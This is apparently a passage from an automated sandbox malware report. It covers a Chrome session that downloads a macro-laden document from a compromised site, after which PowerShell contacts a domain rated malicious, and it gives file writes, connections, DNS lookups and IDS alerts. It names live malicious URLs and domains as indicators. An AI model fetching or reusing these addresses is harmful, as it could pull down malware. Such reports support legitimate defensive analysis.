| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\93a6d4b1-39ef-40a4-912d-8d62054e9ddd.tmp | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000046.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Session Storage\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Platform Notifications\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2560 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF19b06a.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
11
DNS requests
7
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
372 | chrome.exe | GET | 200 | 103.27.237.80:80 | http://phumyhung.biz/wp-admin/paclm/waqgZJfJsADDYSY0u/ | VN | document | 145 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
372 | chrome.exe | 172.217.23.173:443 | accounts.google.com | Google Inc. | US | whitelisted |
372 | chrome.exe | 172.217.23.99:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
372 | chrome.exe | 103.27.237.80:80 | phumyhung.biz | Long Van System Solution JSC | VN | unknown |
372 | chrome.exe | 216.58.212.142:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
372 | chrome.exe | 172.217.22.67:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2868 | POwersheLL.exe | 172.67.170.11:80 | pershel.com | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
phumyhung.biz |
| unknown |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
pershel.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1052 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .biz TLD |
372 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |